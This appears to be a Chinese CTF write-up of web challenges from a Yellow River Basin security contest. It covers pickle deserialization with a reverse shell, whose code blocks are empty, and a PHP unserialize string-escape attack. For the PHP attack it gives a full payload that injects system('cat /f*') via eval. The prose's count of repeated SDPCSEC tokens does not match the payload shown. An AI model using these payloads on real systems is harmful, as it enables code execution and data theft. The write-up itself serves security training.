第二届黄河流域网络安全技能挑战赛 -web
本文最后更新于 2024年5月14日 下午
myfavorPython
Pickle 反序列化
随便注册一个账号登进去
开了pickletools但没回显
反弹shell
1 | |

读源码
1 | |
逃跑大师
1 | |

rce在eval($key);
要控制变量key$key = substrstr($this->B . "[welcome sdpcsec" .$this->C . "]");
这里
序列化之后有$K = str_replace("SDPCSEC", "SanDieg0", $Key);明显字符串逃逸SDPCSEC->SanDieg0长度+1substrstr根据[和]来截取
这里当bc可控时 public $B = "]111111111111111111[phpinfo()];"; public $C = "1
经过拼接key变成了]111111111111111111[phpinfo()];[welcome sdpcsec1]
而mb_substr截取的是19->-18 即phpinfo()
这样可以保证每次截取的都是[]的内容,即可在里面rce
对于O:1:"A":3:{s:1:"A";s:1:"S";s:1:"B";s:39:"]111111111111111111[system('cat /f*')];";s:1:"C";s:1:"1";}
要逃逸出";s:1:"B";s:39:"]111111111111111111[system('cat /f*')];";s:1:"C";s:1:"1";}74个字符
拼接4个SDPCSEC即可escape=SDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSEC";s:1:"B";s:39:"]111111111111111111[system('cat /f*')];";s:1:"C";s:1:"1";}